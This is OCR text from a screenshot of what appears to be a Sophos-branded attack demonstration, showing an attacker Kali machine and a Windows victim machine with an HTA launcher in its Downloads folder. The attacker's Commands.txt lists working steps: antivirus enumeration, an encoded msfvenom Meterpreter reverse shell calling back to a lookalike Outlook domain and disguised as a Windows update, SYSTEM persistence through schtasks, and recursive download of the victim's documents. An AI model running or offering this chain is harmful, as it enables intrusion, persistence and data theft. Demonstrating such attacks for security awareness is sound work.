 File View Tools Help
RDP: MOBILENUC_KALI_ATTACKER (badguy)
~/Deskto... 3 qterminal 11:20 AM
badguy@kali: ~
File Actions Edit View Help
(badguy㉿kali)-[~]
$
cdrom0
Trash
File System
Ho
Comm
~/Desktop/Commands.txt - Mousepad
File Edit Search View Document Help
1 WMIC.exe /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value
2
3 msfvenom -p windows/meterpreter/reverse_tcp lhost=0utlook.com lport=443 -e
4 x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o /home/badguy/winupdate.exe
5
6 upload /home/badguy/winupdate.exe c:\\users\\ieuser\\
7
8 schtasks /create /tn winupdate /tr "c:\users\ieuser\winupdate.exe" /sc
onstart
9 /ru "nt authority\system"
10
11 download -r c:\\Users\\IEUser\\Documents\\GEHEIM\\ //home//badguy//
Documents//
RDP: MOBILENUC_KALI_VICTIM (IEUser)
Outlook – free personal email and cal
Outlook – free personal email and
outlook.live.com/owa/
2 1
Manage C:\Users\IEUser\Downloads
File Home Share View Application Tools
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Select all
Select none
Invert selection
Select
« Windows 10 (C:) › Users › IEUser › Downloads
Search Downloads
Name Date modified Type Size
Launcher.hta 23/09/2021 11:13 HTML Application 8 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
1 item 1 item selected 7,15 KB
Launcher.hta
SOPHOS
1